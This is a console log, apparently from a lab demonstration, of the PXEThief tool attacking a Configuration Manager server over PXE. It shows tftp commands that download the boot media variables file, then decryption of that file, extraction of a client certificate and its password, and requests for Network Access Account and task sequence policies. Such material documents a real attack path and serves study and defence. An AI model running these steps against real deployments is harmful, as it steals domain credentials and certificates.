 Windows PowerShell
PS C:\temp\PXEThief> py.exe pxethief.py 2 192.168.33.11
PXETHIEF
[+] Generating and downloading encrypted media variables file from MECM server located at 192.168.33.11
[+] Using interface: \Device\NPF_{0C72740B-5455-498A-99BE-D02FAFC2DEC3} - Intel(R) 82574L Gigabit Network Connection
[+] Targeting user-specified host: 192.168.33.11
[+] Asking ConfigMgr for location to download the media variables and BCD files...
Begin emission:
WARNING: Mac address to reach destination not found. Using broadcast.
Finished sending 1 packets.
.*
Received 2 packets, got 1 answers, remaining 0 packets
[!] Variables File Location: \SMSTemp\2024.03.27.01.40.21.0001.{552771EB-00A7-4A69-BAE7-66505E9FD19C}.boot.var
[!] BCD File Location: \SMSTemp\2024.03.27.01.40.16.03.{552771EB-00A7-4A69-BAE7-66505E9FD19C}.boot.bcd
[!] Blank password on PXE boot found!
[+] Use this command to grab the files:
tftp -i 192.168.33.11 GET "\SMSTemp\2024.03.27.01.40.21.0001.{552771EB-00A7-4A69-BAE7-66505E9FD19C}.boot.var" "2024.03.27.01.40.21.0001.{552771EB-00A7-4A69-BAE7-66505E9FD19C}.boot.var"
tftp -i 192.168.33.11 GET "\SMSTemp\2024.03.27.01.40.16.03.{552771EB-00A7-4A69-BAE7-66505E9FD19C}.boot.bcd" "2024.03.27.01.40.16.03.{552771EB-00A7-4A69-BAE7-66505E9FD19C}.boot.bcd"
[!] Attempting automatic exploitation. Note that this will require the default tftp client to be installed (on Windows, this can be found under Windows Features), and this will be run with os.system
Transfer successful: 13114 bytes in 1 second(s), 13114 bytes/s
[+] Media variables file to decrypt: 2024.03.27.01.40.21.0001.{552771EB-00A7-4A69-BAE7-66505E9FD19C}.boot.var
[+] Password bytes provided: 0xfcffe1fff6ffccff6b007000d2ff69003900abff
[+] Successfully decrypted media variables file with the provided password!
[!] Writing media variables to variables.xml
[!] Writing _SMSTSMediaPFX to P01_{AEB4AD71-13F2-4C8D-9158-BBAB69_SMSTSMediaPFX.pfx. Certificate password is {AEB4AD71-13F2-4C8D-9158-BBAB69
[+] Identifying Management Point URL from media variables (Subsequent requests may fail if DNS does not resolve!)
[+] Management Point URL set to: http://MECM.sccm.lab
[+] Successfully Imported PFX File into Windows Certificate Store!
[+] Generating Client Authentication headers using PFX File...
[+] CCMClientID Signature Generated
[+] CCMClientTimestamp Signature Generated
[+] ClientToken Signature Generated
[+] Retrieving x64UnknownMachineGUID from MECM MP...
[+] Requesting policy assignments from MP...
[+] 47 policy assignment URLs found!
[+] Requesting Network Access Account Configuration from: http://MECM.sccm.lab/SMS_MP/.sms_pol?{e3c823e1-ac17-48dc-94a3-981185bb9ec5}.2_00
[+] Requesting Task Sequence Configuration from: http://MECM.sccm.lab/SMS_MP/.sms_pol?P0120001-P0100007-6F6BCC28.1_00